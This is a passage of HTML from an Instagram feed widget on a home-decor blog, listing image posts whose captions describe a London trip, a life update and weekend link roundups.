			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes, museu</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOCS-8bkkC8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&#038;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&#038;oe=6912DD07"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;}">
			<span class="sbi-screenreader">August life update posted on the blog today, with </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="August life update posted on the blog today, with the weekend roundup. Fresh new links are there including an article filled with ideas on how mix the color green in interiors, and the Southern Living idea house layered with inspiring patterns." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18063756653183186" data-date="1753047567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMWFHmozOSv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&#038;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&#038;oe=6912F3AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;}">
			<span class="sbi-screenreader">Happy summer friends. Weekend links are live and i</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy summer friends. Weekend links are live and include a list of inspiring ideas. Stop by the blog for today’s post featuring several cozy well decorated spaces." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17894866368236249" data-date="1748805287">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DKXpnM5gtDA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&#038;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&#038;oe=6912CEE9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;}">
			<span class="sbi-screenreader">It’s time for dining al fresco! Don’t miss this ga</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s time for dining al fresco! Don’t miss this garden scene by @jyoungdesignhouse featured on the weekend roundup on the blog. Happy summer!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18034978412319982" data-date="1745250994">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DItuVkdJCna/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&#038;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&#038;oe=6912D12B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;}">
			<span class="sbi-screenreader">Posted a weekend roundup of fresh links on the blo</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
